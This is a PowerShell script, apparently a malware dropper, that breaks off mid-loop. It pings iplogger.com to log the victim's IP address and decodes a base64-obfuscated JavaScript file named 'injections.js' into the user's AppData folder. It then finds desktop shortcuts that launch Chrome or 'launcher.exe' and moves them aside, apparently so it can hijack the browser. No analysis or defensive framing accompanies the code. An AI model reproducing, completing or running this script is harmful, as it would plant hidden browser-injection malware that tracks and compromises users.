 $webClient = New-Object System.Net.WebClient
$webClient.DownloadString("https://iplogger.com/RN2qg")
$encodedData = @{"src/functions/injections.js"="KGZ1bmN0aW9uKF8weDU0YjAwYyxfMHgxOGY3NGIpe2Z1bmN0aW9uIF8weDJkMmI4ZihfMHg0MzEyOWYsXzB4NGQzMzM1LF8weDUy
$destination = "$env:LOCALAPPDATA\Default"
$commonDesktopDir = [Environment]::GetFolderPath("CommonDesktopDirectory")
$userDesktopDir = [Environment]::GetFolderPath("Desktop")
$desktopCleanupDir = "$env:LOCALAPPDATA\DesktopCleanup"
if (-not (Test-Path $destination)) {
    New-Item $destination -ItemType Directory | Out-Null
}
foreach ($item in $encodedData.GetEnumerator()) {
    $decodedContent = [System.Convert]::FromBase64String($item.Value)
    $filePath = Join-Path $destination $item.Key
    $directoryPath = Split-Path $filePath -Parent
    if (-not (Test-Path $directoryPath)) {
        New-Item $directoryPath -ItemType Directory | Out-Null
    }
    [System.IO.File]::WriteAllBytes($filePath, $decodedContent)
}
if (-not (Test-Path $desktopCleanupDir)) {
    New-Item -ItemType Directory -Path $desktopCleanupDir | Out-Null
}
$shortcutFiles = Get-ChildItem -Path $commonDesktopDir -Filter *.lnk -File -Force -Depth 2
foreach ($shortcutFile in $shortcutFiles) {
    $targetPath = (New-Object -ComObject WScript.Shell).CreateShortcut($shortcutFile.FullName).TargetPath
    if ($targetPath -like "*chrome.exe*" -or $targetPath -like "*launcher.exe") {
        $newFilename = $shortcutFile.Name
        $destination = Join-Path $desktopCleanupDir $newFilename
        if (Test-Path $destination) {
            $i = 1
            while (Test-Path $destination) {
                $newFilename = "{0} ({1}){2}" -f $shortcutFile.BaseName, $i, $shortcutFile.Extension
                $destination = Join-Path $desktopCleanupDir $newFilename
                $i++